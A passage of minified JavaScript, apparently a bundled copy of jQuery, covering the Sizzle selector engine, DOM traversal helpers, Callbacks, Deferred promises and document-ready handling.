ie||(_e<0?String.fromCharCode(_e+65536):String.fromCharCode(_e>>10|55296,_e&1023|56320))},SA=function(){Qa()},DA=Rc(function(U){return U.disabled===!0&&I(U,"fieldset")},{dir:"parentNode",next:"legend"});function xA(){try{return M.activeElement}catch{}}try{A.apply(i=s.call(ue.childNodes),ue.childNodes),i[ue.childNodes.length].nodeType}catch{A={apply:function(ie,_e){he.apply(ie,s.call(_e))},call:function(ie){he.apply(ie,s.call(arguments,1))}}}function cn(U,ie,_e,xe){var $e,et,at,ht,st,$t,St,Ot=ie&&ie.ownerDocument,jt=ie?ie.nodeType:9;if(_e=_e||[],typeof U!="string"||!U||jt!==1&&jt!==9&&jt!==11)return _e;if(!xe&&(Qa(ie),ie=ie||M,z)){if(jt!==11&&(st=di.exec(U)))if($e=st[1]){if(jt===9)if(at=ie.getElementById($e)){if(at.id===$e)return A.call(_e,at),_e}else return _e;else if(Ot&&(at=Ot.getElementById($e))&&cn.contains(ie,at)&&at.id===$e)return A.call(_e,at),_e}else{if(st[2])return A.apply(_e,ie.getElementsByTagName(U)),_e;if(($e=st[3])&&ie.getElementsByClassName)return A.apply(_e,ie.getElementsByClassName($e)),_e}if(!hr[U+" "]&&(!ce||!ce.test(U))){if(St=U,Ot=ie,jt===1&&(ah.test(U)||ql.test(U))){for(Ot=sh.test(U)&&oh(ie.parentNode)||ie,(Ot!=ie||!b.scope)&&((ht=ie.getAttribute("id"))?ht=p.escapeSelector(ht):ie.setAttribute("id",ht=je)),$t=Gl(U),et=$t.length;et--;)$t[et]=(ht?"#"+ht:":scope")+" "+Oc($t[et]);St=$t.join(",")}try{return A.apply(_e,Ot.querySelectorAll(St)),_e}catch{hr(U,!0)}finally{ht===je&&ie.removeAttribute("id")}}}return cv(U.replace(G,"$1"),ie,_e,xe)}function Mc(){var U=[];function ie(_e,xe){return U.push(_e+" ")>h.cacheLength&&delete ie[U.shift()],ie[_e+" "]=xe}return ie}function Di(U){return U[je]=!0,U}function Ro(U){var ie=M.createElement("fieldset");try{return!!U(ie)}catch{return!1}finally{ie.parentNode&&ie.parentNode.removeChild(ie),ie=null}}function kA(U){return function(ie){return I(ie,"input")&&ie.type===U}}function MA(U){return function(ie){return(I(ie,"input")||I(ie,"button"))&&ie.type===U}}function lv(U){return function(ie){return"form"in ie?ie.parentNode&&ie.disabled===!1?"label"in ie?"label"in ie.parentNode?ie.parentNode.disabled===U:ie.disabled===U:ie.isDisabled===U||ie.isDisabled!==!U&&DA(ie)===U:ie.disabled===U:"label"in ie?ie.disabled===U:!1}}function Ls(U){return Di(function(ie){return ie=+ie,Di(function(_e,xe){for(var $e,et=U([],_e.length,ie),at=et.length;at--;)_e[$e=et[at]]&&(_e[$e]=!(xe[$e]=_e[$e]))})})}function oh(U){return U&&typeof U.getElementsByTagName<"u"&&U}function Qa(U){var ie,_e=U?U.ownerDocument||U:ue;return _e==M||_e.nodeType!==9||!_e.documentElement||(M=_e,K=M.documentElement,z=!p.isXMLDoc(M),Oe=K.matches||K.webkitMatchesSelector||K.msMatchesSelector,K.msMatchesSelector&&ue!=M&&(ie=M.defaultView)&&ie.top!==ie&&ie.addEventListener("unload",SA),b.getById=Ro(function(xe){return K.appendChild(xe).id=p.expando,!M.getElementsByName||!M.getElementsByName(p.expando).length}),b.disconnectedMatch=Ro(function(xe){return Oe.call(xe,"*")}),b.scope=Ro(function(){return M.querySelectorAll(":scope")}),b.cssHas=Ro(function(){try{return M.querySelector(":has(*,:jqfake)"),!1}catch{return!0}}),b.getById?(h.filter.ID=function(xe){var $e=xe.replace(va,ya);return function(et){return et.getAttribute("id")===$e}},h.find.ID=function(xe,$e){if(typeof $e.getElementById<"u"&&z){var et=$e.getElementById(xe);return et?[et]:[]}}):(h.filter.ID=function(xe){var $e=xe.replace(va,ya);return function(et){var at=typeof et.getAttributeNode<"u"&&et.getAttributeNode("id");return at&&at.value===$e}},h.find.ID=function(xe,$e){if(typeof $e.getElementById<"u"&&z){var et,at,ht,st=$e.getElementById(xe);if(st){if(et=st.getAttributeNode("id"),et&&et.value===xe)return[st];for(ht=$e.getElementsByName(xe),at=0;st=ht[at++];)if(et=st.getAttributeNode("id"),et&&et.value===xe)return[st]}return[]}}),h.find.TAG=function(xe,$e){return typeof $e.getElementsByTagName<"u"?$e.getElementsByTagName(xe):$e.querySelectorAll(xe)},h.find.CLASS=function(xe,$e){if(typeof $e.getElementsByClassName<"u"&&z)return $e.getElementsByClassName(xe)},ce=[],Ro(function(xe){var $e;K.appendChild(xe).innerHTML="<a id='"+je+"' href='' disabled='disabled'></a><select id='"+je+"-\r\\' disabled='disabled'><option selected=''></option></select>",xe.querySelectorAll("[selected]").length||ce.push("\\["+ae+"*(?:value|"+qi+")"),xe.querySelectorAll("[id~="+je+"-]").length||ce.push("~="),xe.querySelectorAll("a#"+je+"+*").length||ce.push(".#.+[+~]"),xe.querySelectorAll(":checked").length||ce.push(":checked"),$e=M.createElement("input"),$e.setAttribute("type","hidden"),xe.appendChild($e).setAttribute("name","D"),K.appendChild(xe).disabled=!0,xe.querySelectorAll(":disabled").length!==2&&ce.push(":enabled",":disabled"),$e=M.createElement("input"),$e.setAttribute("name",""),xe.appendChild($e),xe.querySelectorAll("[name='']").length||ce.push("\\["+ae+"*name"+ae+"*="+ae+`*(?:''|"")`)}),b.cssHas||ce.push(":has"),ce=ce.length&&new RegExp(ce.join("|")),rr=function(xe,$e){if(xe===$e)return E=!0,0;var et=!xe.compareDocumentPosition-!$e.compareDocumentPosition;return et||(et=(xe.ownerDocument||xe)==($e.ownerDocument||$e)?xe.compareDocumentPosition($e):1,et&1||!b.sortDetached&&$e.compareDocumentPosition(xe)===et?xe===M||xe.ownerDocument==ue&&cn.contains(ue,xe)?-1:$e===M||$e.ownerDocument==ue&&cn.contains(ue,$e)?1:w?u.call(w,xe)-u.call(w,$e):0:et&4?-1:1)}),M}cn.matches=function(U,ie){return cn(U,null,null,ie)},cn.matchesSelector=function(U,ie){if(Qa(U),z&&!hr[ie+" "]&&(!ce||!ce.test(ie)))try{var _e=Oe.call(U,ie);if(_e||b.disconnectedMatch||U.document&&U.document.nodeType!==11)return _e}catch{hr(ie,!0)}return cn(ie,M,null,[U]).length>0},cn.contains=function(U,ie){return(U.ownerDocument||U)!=M&&Qa(U),p.contains(U,ie)},cn.attr=function(U,ie){(U.ownerDocument||U)!=M&&Qa(U);var _e=h.attrHandle[ie.toLowerCase()],xe=_e&&m.call(h.attrHandle,ie.toLowerCase())?_e(U,ie,!z):void 0;return xe!==void 0?xe:U.getAttribute(ie)},cn.error=function(U){throw new Error("Syntax error, unrecognized expression: "+U)},p.uniqueSort=function(U){var ie,_e=[],xe=0,$e=0;if(E=!b.sortStable,w=!b.sortStable&&s.call(U,0),oe.call(U,rr),E){for(;ie=U[$e++];)ie===U[$e]&&(xe=_e.push($e));for(;xe--;)J.call(U,_e[xe],1)}return w=null,U},p.fn.uniqueSort=function(){return this.pushStack(p.uniqueSort(s.apply(this)))},h=p.expr={cacheLength:50,createPseudo:Di,match:Qi,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(U){return U[1]=U[1].replace(va,ya),U[3]=(U[3]||U[4]||U[5]||"").replace(va,ya),U[2]==="~="&&(U[3]=" "+U[3]+" "),U.slice(0,4)},CHILD:function(U){return U[1]=U[1].toLowerCase(),U[1].slice(0,3)==="nth"?(U[3]||cn.error(U[0]),U[4]=+(U[4]?U[5]+(U[6]||1):2*(U[3]==="even"||U[3]==="odd")),U[5]=+(U[7]+U[8]||U[3]==="odd")):U[3]&&cn.error(U[0]),U},PSEUDO:function(U){var ie,_e=!U[6]&&U[2];return Qi.CHILD.test(U[0])?null:(U[3]?U[2]=U[4]||U[5]||"":_e&&Gi.test(_e)&&(ie=Gl(_e,!0))&&(ie=_e.indexOf(")",_e.length-ie)-_e.length)&&(U[0]=U[0].slice(0,ie),U[2]=_e.slice(0,ie)),U.slice(0,3))}},filter:{TAG:function(U){var ie=U.replace(va,ya).toLowerCase();return U==="*"?function(){return!0}:function(_e){return I(_e,ie)}},CLASS:function(U){var ie=kt[U+" "];return ie||(ie=new RegExp("(^|"+ae+")"+U+"("+ae+"|$)"))&&kt(U,function(_e){return ie.test(typeof _e.className=="string"&&_e.className||typeof _e.getAttribute<"u"&&_e.getAttribute("class")||"")})},ATTR:function(U,ie,_e){return function(xe){var $e=cn.attr(xe,U);return $e==null?ie==="!=":ie?($e+="",ie==="="?$e===_e:ie==="!="?$e!==_e:ie==="^="?_e&&$e.indexOf(_e)===0:ie==="*="?_e&&$e.indexOf(_e)>-1:ie==="$="?_e&&$e.slice(-_e.length)===_e:ie==="~="?(" "+$e.replace(Zt," ")+" ").indexOf(_e)>-1:ie==="|="?$e===_e||$e.slice(0,_e.length+1)===_e+"-":!1):!0}},CHILD:function(U,ie,_e,xe,$e){var et=U.slice(0,3)!=="nth",at=U.slice(-4)!=="last",ht=ie==="of-type";return xe===1&&$e===0?function(st){return!!st.parentNode}:function(st,$t,St){var Ot,jt,_t,wn,Ur,_r=et!==at?"nextSibling":"previousSibling",hi=st.parentNode,Ki=ht&&st.nodeName.toLowerCase(),Po=!St&&!ht,Pr=!1;if(hi){if(et){for(;_r;){for(_t=st;_t=_t[_r];)if(ht?I(_t,Ki):_t.nodeType===1)return!1;Ur=_r=U==="only"&&!Ur&&"nextSibling"}return!0}if(Ur=[at?hi.firstChild:hi.lastChild],at&&Po){for(jt=hi[je]||(hi[je]={}),Ot=jt[U]||[],wn=Ot[0]===Ee&&Ot[1],Pr=wn&&Ot[2],_t=wn&&hi.childNodes[wn];_t=++wn&&_t&&_t[_r]||(Pr=wn=0)||Ur.pop();)if(_t.nodeType===1&&++Pr&&_t===st){jt[U]=[Ee,wn,Pr];break}}else if(Po&&(jt=st[je]||(st[je]={}),Ot=jt[U]||[],wn=Ot[0]===Ee&&Ot[1],Pr=wn),Pr===!1)for(;(_t=++wn&&_t&&_t[_r]||(Pr=wn=0)||Ur.pop())&&!((ht?I(_t,Ki):_t.nodeType===1)&&++Pr&&(Po&&(jt=_t[je]||(_t[je]={}),jt[U]=[Ee,Pr]),_t===st)););return Pr-=$e,Pr===xe||Pr%xe===0&&Pr/xe>=0}}},PSEUDO:function(U,ie){var _e,xe=h.pseudos[U]||h.setFilters[U.toLowerCase()]||cn.error("unsupported pseudo: "+U);return xe[je]?xe(ie):xe.length>1?(_e=[U,U,"",ie],h.setFilters.hasOwnProperty(U.toLowerCase())?Di(function($e,et){for(var at,ht=xe($e,ie),st=ht.length;st--;)at=u.call($e,ht[st]),$e[at]=!(et[at]=ht[st])}):function($e){return xe($e,0,_e)}):xe}},pseudos:{not:Di(function(U){var ie=[],_e=[],xe=fh(U.replace(G,"$1"));return xe[je]?Di(function($e,et,at,ht){for(var st,$t=xe($e,null,ht,[]),St=$e.length;St--;)(st=$t[St])&&($e[St]=!(et[St]=st))}):function($e,et,at){return ie[0]=$e,xe(ie,null,at,_e),ie[0]=null,!_e.pop()}}),has:Di(function(U){return function(ie){return cn(U,ie).length>0}}),contains:Di(function(U){return U=U.replace(va,ya),function(ie){return(ie.textContent||p.text(ie)).indexOf(U)>-1}}),lang:Di(function(U){return zl.test(U||"")||cn.error("unsupported lang: "+U),U=U.replace(va,ya).toLowerCase(),function(ie){var _e;do if(_e=z?ie.lang:ie.getAttribute("xml:lang")||ie.getAttribute("lang"))return _e=_e.toLowerCase(),_e===U||_e.indexOf(U+"-")===0;while((ie=ie.parentNode)&&ie.nodeType===1);return!1}}),target:function(U){var ie=n.location&&n.location.hash;return ie&&ie.slice(1)===U.id},root:function(U){return U===K},focus:function(U){return U===xA()&&M.hasFocus()&&!!(U.type||U.href||~U.tabIndex)},enabled:lv(!1),disabled:lv(!0),checked:function(U){return I(U,"input")&&!!U.checked||I(U,"option")&&!!U.selected},selected:function(U){return U.parentNode&&U.parentNode.selectedIndex,U.selected===!0},empty:function(U){for(U=U.firstChild;U;U=U.nextSibling)if(U.nodeType<6)return!1;return!0},parent:function(U){return!h.pseudos.empty(U)},header:function(U){return Ga.test(U.nodeName)},input:function(U){return za.test(U.nodeName)},button:function(U){return I(U,"input")&&U.type==="button"||I(U,"button")},text:function(U){var ie;return I(U,"input")&&U.type==="text"&&((ie=U.getAttribute("type"))==null||ie.toLowerCase()==="text")},first:Ls(function(){return[0]}),last:Ls(function(U,ie){return[ie-1]}),eq:Ls(function(U,ie,_e){return[_e<0?_e+ie:_e]}),even:Ls(function(U,ie){for(var _e=0;_e<ie;_e+=2)U.push(_e);return U}),odd:Ls(function(U,ie){for(var _e=1;_e<ie;_e+=2)U.push(_e);return U}),lt:Ls(function(U,ie,_e){var xe;for(_e<0?xe=_e+ie:_e>ie?xe=ie:xe=_e;--xe>=0;)U.push(xe);return U}),gt:Ls(function(U,ie,_e){for(var xe=_e<0?_e+ie:_e;++xe<ie;)U.push(xe);return U})}},h.pseudos.nth=h.pseudos.eq;for(c in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})h.pseudos[c]=kA(c);for(c in{submit:!0,reset:!0})h.pseudos[c]=MA(c);function uv(){}uv.prototype=h.filters=h.pseudos,h.setFilters=new uv;function Gl(U,ie){var _e,xe,$e,et,at,ht,st,$t=Qt[U+" "];if($t)return ie?0:$t.slice(0);for(at=U,ht=[],st=h.preFilter;at;){(!_e||(xe=In.exec(at)))&&(xe&&(at=at.slice(xe[0].length)||at),ht.push($e=[])),_e=!1,(xe=ql.exec(at))&&(_e=xe.shift(),$e.push({value:_e,type:xe[0].replace(G," ")}),at=at.slice(_e.length));for(et in h.filter)(xe=Qi[et].exec(at))&&(!st[et]||(xe=st[et](xe)))&&(_e=xe.shift(),$e.push({value:_e,type:et,matches:xe}),at=at.slice(_e.length));if(!_e)break}return ie?at.length:at?cn.error(U):Qt(U,ht).slice(0)}function Oc(U){for(var ie=0,_e=U.length,xe="";ie<_e;ie++)xe+=U[ie].value;return xe}function Rc(U,ie,_e){var xe=ie.dir,$e=ie.next,et=$e||xe,at=_e&&et==="parentNode",ht=Ke++;return ie.first?function(st,$t,St){for(;st=st[xe];)if(st.nodeType===1||at)return U(st,$t,St);return!1}:function(st,$t,St){var Ot,jt,_t=[Ee,ht];if(St){for(;st=st[xe];)if((st.nodeType===1||at)&&U(st,$t,St))return!0}else for(;st=st[xe];)if(st.nodeType===1||at)if(jt=st[je]||(st[je]={}),$e&&I(st,$e))st=st[xe]||st;else{if((Ot=jt[et])&&Ot[0]===Ee&&Ot[1]===ht)return _t[2]=Ot[2];if(jt[et]=_t,_t[2]=U(st,$t,St))return!0}return!1}}function lh(U){return U.length>1?function(ie,_e,xe){for(var $e=U.length;$e--;)if(!U[$e](ie,_e,xe))return!1;return!0}:U[0]}function OA(U,ie,_e){for(var xe=0,$e=ie.length;xe<$e;xe++)cn(U,ie[xe],_e);return _e}function Pc(U,ie,_e,xe,$e){for(var et,at=[],ht=0,st=U.length,$t=ie!=null;ht<st;ht++)(et=U[ht])&&(!_e||_e(et,xe,$e))&&(at.push(et),$t&&ie.push(ht));return at}function uh(U,ie,_e,xe,$e,et){return xe&&!xe[je]&&(xe=uh(xe)),$e&&!$e[je]&&($e=uh($e,et)),Di(function(at,ht,st,$t){var St,Ot,jt,_t,wn=[],Ur=[],_r=ht.length,hi=at||OA(ie||"*",st.nodeType?[st]:st,[]),Ki=U&&(at||!ie)?Pc(hi,wn,U,st,$t):hi;if(_e?(_t=$e||(at?U:_r||xe)?[]:ht,_e(Ki,_t,st,$t)):_t=Ki,xe)for(St=Pc(_t,Ur),xe(St,[],st,$t),Ot=St.length;Ot--;)(jt=St[Ot])&&(_t[Ur[Ot]]=!(Ki[Ur[Ot]]=jt));if(at){if($e||U){if($e){for(St=[],Ot=_t.length;Ot--;)(jt=_t[Ot])&&St.push(Ki[Ot]=jt);$e(null,_t=[],St,$t)}for(Ot=_t.length;Ot--;)(jt=_t[Ot])&&(St=$e?u.call(at,jt):wn[Ot])>-1&&(at[St]=!(ht[St]=jt))}}else _t=Pc(_t===ht?_t.splice(_r,_t.length):_t),$e?$e(null,ht,_t,$t):A.apply(ht,_t)})}function ch(U){for(var ie,_e,xe,$e=U.length,et=h.relative[U[0].type],at=et||h.relative[" "],ht=et?1:0,st=Rc(function(Ot){return Ot===ie},at,!0),$t=Rc(function(Ot){return u.call(ie,Ot)>-1},at,!0),St=[function(Ot,jt,_t){var wn=!et&&(_t||jt!=v)||((ie=jt).nodeType?st(Ot,jt,_t):$t(Ot,jt,_t));return ie=null,wn}];ht<$e;ht++)if(_e=h.relative[U[ht].type])St=[Rc(lh(St),_e)];else{if(_e=h.filter[U[ht].type].apply(null,U[ht].matches),_e[je]){for(xe=++ht;xe<$e&&!h.relative[U[xe].type];xe++);return uh(ht>1&&lh(St),ht>1&&Oc(U.slice(0,ht-1).concat({value:U[ht-2].type===" "?"*":""})).replace(G,"$1"),_e,ht<xe&&ch(U.slice(ht,xe)),xe<$e&&ch(U=U.slice(xe)),xe<$e&&Oc(U))}St.push(_e)}return lh(St)}function RA(U,ie){var _e=ie.length>0,xe=U.length>0,$e=function(et,at,ht,st,$t){var St,Ot,jt,_t=0,wn="0",Ur=et&&[],_r=[],hi=v,Ki=et||xe&&h.find.TAG("*",$t),Po=Ee+=hi==null?1:Math.random()||.1,Pr=Ki.length;for($t&&(v=at==M||at||$t);wn!==Pr&&(St=Ki[wn])!=null;wn++){if(xe&&St){for(Ot=0,!at&&St.ownerDocument!=M&&(Qa(St),ht=!z);jt=U[Ot++];)if(jt(St,at||M,ht)){A.call(st,St);break}$t&&(Ee=Po)}_e&&((St=!jt&&St)&&_t--,et&&Ur.push(St))}if(_t+=wn,_e&&wn!==_t){for(Ot=0;jt=ie[Ot++];)jt(Ur,_r,at,ht);if(et){if(_t>0)for(;wn--;)Ur[wn]||_r[wn]||(_r[wn]=V.call(st));_r=Pc(_r)}A.apply(st,_r),$t&&!et&&_r.length>0&&_t+ie.length>1&&p.uniqueSort(st)}return $t&&(Ee=Po,v=hi),Ur};return _e?Di($e):$e}function fh(U,ie){var _e,xe=[],$e=[],et=Lt[U+" "];if(!et){for(ie||(ie=Gl(U)),_e=ie.length;_e--;)et=ch(ie[_e]),et[je]?xe.push(et):$e.push(et);et=Lt(U,RA($e,xe)),et.selector=U}return et}function cv(U,ie,_e,xe){var $e,et,at,ht,st,$t=typeof U=="function"&&U,St=!xe&&Gl(U=$t.selector||U);if(_e=_e||[],St.length===1){if(et=St[0]=St[0].slice(0),et.length>2&&(at=et[0]).type==="ID"&&ie.nodeType===9&&z&&h.relative[et[1].type]){if(ie=(h.find.ID(at.matches[0].replace(va,ya),ie)||[])[0],ie)$t&&(ie=ie.parentNode);else return _e;U=U.slice(et.shift().value.length)}for($e=Qi.needsContext.test(U)?0:et.length;$e--&&(at=et[$e],!h.relative[ht=at.type]);)if((st=h.find[ht])&&(xe=st(at.matches[0].replace(va,ya),sh.test(et[0].type)&&oh(ie.parentNode)||ie))){if(et.splice($e,1),U=xe.length&&Oc(et),!U)return A.apply(_e,xe),_e;break}}return($t||fh(U,St))(xe,ie,!z,_e,!ie||sh.test(U)&&oh(ie.parentNode)||ie),_e}b.sortStable=je.split("").sort(rr).join("")===je,Qa(),b.sortDetached=Ro(function(U){return U.compareDocumentPosition(M.createElement("fieldset"))&1}),p.find=cn,p.expr[":"]=p.expr.pseudos,p.unique=p.uniqueSort,cn.compile=fh,cn.select=cv,cn.setDocument=Qa,cn.tokenize=Gl,cn.escape=p.escapeSelector,cn.getText=p.text,cn.isXML=p.isXMLDoc,cn.selectors=p.expr,cn.support=p.support,cn.uniqueSort=p.uniqueSort})();var fe=function(c,h,v){for(var w=[],E=v!==void 0;(c=c[h])&&c.nodeType!==9;)if(c.nodeType===1){if(E&&p(c).is(v))break;w.push(c)}return w},Pe=function(c,h){for(var v=[];c;c=c.nextSibling)c.nodeType===1&&c!==h&&v.push(c);return v},pe=p.expr.match.needsContext,Xe=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function ee(c,h,v){return C(h)?p.grep(c,function(w,E){return!!h.call(w,E,w)!==v}):h.nodeType?p.grep(c,function(w){return w===h!==v}):typeof h!="string"?p.grep(c,function(w){return u.call(h,w)>-1!==v}):p.filter(h,c,v)}p.filter=function(c,h,v){var w=h[0];return v&&(c=":not("+c+")"),h.length===1&&w.nodeType===1?p.find.matchesSelector(w,c)?[w]:[]:p.find.matches(c,p.grep(h,function(E){return E.nodeType===1}))},p.fn.extend({find:function(c){var h,v,w=this.length,E=this;if(typeof c!="string")return this.pushStack(p(c).filter(function(){for(h=0;h<w;h++)if(p.contains(E[h],this))return!0}));for(v=this.pushStack([]),h=0;h<w;h++)p.find(c,E[h],v);return w>1?p.uniqueSort(v):v},filter:function(c){return this.pushStack(ee(this,c||[],!1))},not:function(c){return this.pushStack(ee(this,c||[],!0))},is:function(c){return!!ee(this,typeof c=="string"&&pe.test(c)?p(c):c||[],!1).length}});var ve,De=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,Fe=p.fn.init=function(c,h,v){var w,E;if(!c)return this;if(v=v||ve,typeof c=="string")if(c[0]==="<"&&c[c.length-1]===">"&&c.length>=3?w=[null,c,null]:w=De.exec(c),w&&(w[1]||!h))if(w[1]){if(h=h instanceof p?h[0]:h,p.merge(this,p.parseHTML(w[1],h&&h.nodeType?h.ownerDocument||h:S,!0)),Xe.test(w[1])&&p.isPlainObject(h))for(w in h)C(this[w])?this[w](h[w]):this.attr(w,h[w]);return this}else return E=S.getElementById(w[2]),E&&(this[0]=E,this.length=1),this;else return!h||h.jquery?(h||v).find(c):this.constructor(h).find(c);else{if(c.nodeType)return this[0]=c,this.length=1,this;if(C(c))return v.ready!==void 0?v.ready(c):c(p)}return p.makeArray(c,this)};Fe.prototype=p.fn,ve=p(S);var O=/^(?:parents|prev(?:Until|All))/,me={children:!0,contents:!0,next:!0,prev:!0};p.fn.extend({has:function(c){var h=p(c,this),v=h.length;return this.filter(function(){for(var w=0;w<v;w++)if(p.contains(this,h[w]))return!0})},closest:function(c,h){var v,w=0,E=this.length,A=[],M=typeof c!="string"&&p(c);if(!pe.test(c)){for(;w<E;w++)for(v=this[w];v&&v!==h;v=v.parentNode)if(v.nodeType<11&&(M?M.index(v)>-1:v.nodeType===1&&p.find.matchesSelector(v,c))){A.push(v);break}}return this.pushStack(A.length>1?p.uniqueSort(A):A)},index:function(c){return c?typeof c=="string"?u.call(p(c),this[0]):u.call(this,c.jquery?c[0]:c):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(c,h){return this.pushStack(p.uniqueSort(p.merge(this.get(),p(c,h))))},addBack:function(c){return this.add(c==null?this.prevObject:this.prevObject.filter(c))}});function Ge(c,h){for(;(c=c[h])&&c.nodeType!==1;);return c}p.each({parent:function(c){var h=c.parentNode;return h&&h.nodeType!==11?h:null},parents:function(c){return fe(c,"parentNode")},parentsUntil:function(c,h,v){return fe(c,"parentNode",v)},next:function(c){return Ge(c,"nextSibling")},prev:function(c){return Ge(c,"previousSibling")},nextAll:function(c){return fe(c,"nextSibling")},prevAll:function(c){return fe(c,"previousSibling")},nextUntil:function(c,h,v){return fe(c,"nextSibling",v)},prevUntil:function(c,h,v){return fe(c,"previousSibling",v)},siblings:function(c){return Pe((c.parentNode||{}).firstChild,c)},children:function(c){return Pe(c.firstChild)},contents:function(c){return c.contentDocument!=null&&a(c.contentDocument)?c.contentDocument:(I(c,"template")&&(c=c.content||c),p.merge([],c.childNodes))}},function(c,h){p.fn[c]=function(v,w){var E=p.map(this,h,v);return c.slice(-5)!=="Until"&&(w=v),w&&typeof w=="string"&&(E=p.filter(w,E)),this.length>1&&(me[c]||p.uniqueSort(E),O.test(c)&&E.reverse()),this.pushStack(E)}});var bt=/[^\x20\t\r\n\f]+/g;function Te(c){var h={};return p.each(c.match(bt)||[],function(v,w){h[w]=!0}),h}p.Callbacks=function(c){c=typeof c=="string"?Te(c):p.extend({},c);var h,v,w,E,A=[],M=[],K=-1,z=function(){for(E=E||c.once,w=h=!0;M.length;K=-1)for(v=M.shift();++K<A.length;)A[K].apply(v[0],v[1])===!1&&c.stopOnFalse&&(K=A.length,v=!1);c.memory||(v=!1),h=!1,E&&(v?A=[]:A="")},ce={add:function(){return A&&(v&&!h&&(K=A.length-1,M.push(v)),(function Oe(je){p.each(je,function(Ee,Ke){C(Ke)?(!c.unique||!ce.has(Ke))&&A.push(Ke):Ke&&Ke.length&&k(Ke)!=="string"&&Oe(Ke)})})(arguments),v&&!h&&z()),this},remove:function(){return p.each(arguments,function(Oe,je){for(var Ee;(Ee=p.inArray(je,A,Ee))>-1;)A.splice(Ee,1),Ee<=K&&K--}),this},has:function(Oe){return Oe?p.inArray(Oe,A)>-1:A.length>0},empty:function(){return A&&(A=[]),this},disable:function(){return E=M=[],A=v="",this},disabled:function(){return!A},lock:function(){return E=M=[],!v&&!h&&(A=v=""),this},locked:function(){return!!E},fireWith:function(Oe,je){return E||(je=je||[],je=[Oe,je.slice?je.slice():je],M.push(je),h||z()),this},fire:function(){return ce.fireWith(this,arguments),this},fired:function(){return!!w}};return ce};function ft(c){return c}function F(c){throw c}function W(c,h,v,w){var E;try{c&&C(E=c.promise)?E.call(c).done(h).fail(v):c&&C(E=c.then)?E.call(c,h,v):h.apply(void 0,[c].slice(w))}catch(A){v.apply(void 0,[A])}}p.extend({Deferred:function(c){var h=[["notify","progress",p.Callbacks("memory"),p.Callbacks("memory"),2],["resolve","done",p.Callbacks("once memory"),p.Callbacks("once memory"),0,"resolved"],["reject","fail",p.Callbacks("once memory"),p.Callbacks("once memory"),1,"rejected"]],v="pending",w={state:function(){return v},always:function(){return E.done(arguments).fail(arguments),this},catch:function(A){return w.then(null,A)},pipe:function(){var A=arguments;return p.Deferred(function(M){p.each(h,function(K,z){var ce=C(A[z[4]])&&A[z[4]];E[z[1]](function(){var Oe=ce&&ce.apply(this,arguments);Oe&&C(Oe.promise)?Oe.promise().progress(M.notify).done(M.resolve).fail(M.reject):M[z[0]+"With"](this,ce?[Oe]:arguments)})}),A=null}).promise()},then:function(A,M,K){var z=0;function ce(Oe,je,Ee,Ke){return function(){var kt=this,Qt=arguments,Lt=function(){var rr,qi;if(!(Oe<z)){if(rr=Ee.apply(kt,Qt),rr===je.promise())throw new TypeError("Thenable self-resolution");qi=rr&&(typeof rr=="object"||typeof rr=="function")&&rr.then,C(qi)?Ke?qi.call(rr,ce(z,je,ft,Ke),ce(z,je,F,Ke)):(z++,qi.call(rr,ce(z,je,ft,Ke),ce(z,je,F,Ke),ce(z,je,ft,je.notifyWith))):(Ee!==ft&&(kt=void 0,Qt=[rr]),(Ke||je.resolveWith)(kt,Qt))}},hr=Ke?Lt:function(){try{Lt()}catch(rr){p.Deferred.exceptionHook&&p.Deferred.exceptionHook(rr,hr.error),Oe+1>=z&&(Ee!==F&&(kt=void 0,Qt=[rr]),je.rejectWith(kt,Qt))}};Oe?hr():(p.Deferred.getErrorHook?hr.error=p.Deferred.getErrorHook():p.Deferred.getStackHook&&(hr.error=p.Deferred.getStackHook()),n.setTimeout(hr))}}return p.Deferred(function(Oe){h[0][3].add(ce(0,Oe,C(K)?K:ft,Oe.notifyWith)),h[1][3].add(ce(0,Oe,C(A)?A:ft)),h[2][3].add(ce(0,Oe,C(M)?M:F))}).promise()},promise:function(A){return A!=null?p.extend(A,w):w}},E={};return p.each(h,function(A,M){var K=M[2],z=M[5];w[M[1]]=K.add,z&&K.add(function(){v=z},h[3-A][2].disable,h[3-A][3].disable,h[0][2].lock,h[0][3].lock),K.add(M[3].fire),E[M[0]]=function(){return E[M[0]+"With"](this===E?void 0:this,arguments),this},E[M[0]+"With"]=K.fireWith}),w.promise(E),c&&c.call(E,E),E},when:function(c){var h=arguments.length,v=h,w=Array(v),E=s.call(arguments),A=p.Deferred(),M=function(K){return function(z){w[K]=this,E[K]=arguments.length>1?s.call(arguments):z,--h||A.resolveWith(w,E)}};if(h<=1&&(W(c,A.done(M(v)).resolve,A.reject,!h),A.state()==="pending"||C(E[v]&&E[v].then)))return A.then();for(;v--;)W(E[v],M(v),A.reject);return A.promise()}});var x=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;p.Deferred.exceptionHook=function(c,h){n.console&&n.console.warn&&c&&x.test(c.name)&&n.console.warn("jQuery.Deferred exception: "+c.message,c.stack,h)},p.readyException=function(c){n.setTimeout(function(){throw c})};var le=p.Deferred();p.fn.ready=function(c){return le.then(c).catch(function(h){p.readyException(h)}),this},p.extend({isReady:!1,readyWait:1,ready:function(c){(c===!0?--p.readyWait:p.isReady)||(p.isReady=!0,!(c!==!0&&--p.readyWait>0)&&le.resolveWith(S,[p]))}}),p.ready.then=le.then;function te(){S.removeEventListener("DOMContentLoaded",te),n.removeEventListener("load",te),p.ready()}S.readyState==="complete"||S.readyState!=="loading"&&!S.documentElement.doScroll?n.setTimeout(p.ready):(S.addEventListener("DOMContentLoaded",te),n.addEventListener("load",te));var se=function(c,h,v,w,E,A,M){var K=0,z=c.length,ce=v==null;if(k(v)==="object"){E=!0;for(K in v)se(c,h,K,v[K],!0,A,M)}else if(w!==void 0&&(E=!0,C(w)||(M=!0),ce&&(M?(h.call(c,w),h=null):(ce=h,h=function(Oe,je,Ee){return ce.call(p(Oe),Ee)})),h))for(;K<z;K++)h(c[K],v,M?w:w.call(c[K],K,h(c[K],v)));return E?c:ce?h.call(c):z?h(c[0],v):A},He=/^-ms-/,Le=/-([a-z])/g;function Ve(c,h){return h.toUpperCase()}function Ne(c){return 